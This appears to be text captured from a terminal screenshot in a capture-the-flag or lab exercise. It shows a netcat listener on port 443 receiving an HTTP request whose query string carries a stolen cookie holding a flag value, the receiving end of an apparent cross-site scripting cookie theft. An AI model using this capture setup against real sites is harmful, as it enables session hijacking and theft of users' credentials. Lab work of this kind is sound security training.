 File Edit Tabs Help
~# +
~# nc -nlvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.4.
Ncat: Connection from 10.10.11.4:43032.
GET /?v_cookie=FLAG=853676dd178993b390213bb70d68f08a;%20FLAG=853676dd178993b390213bb70d68f08a HTTP/1.1
Host: 10.10.11.4:443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive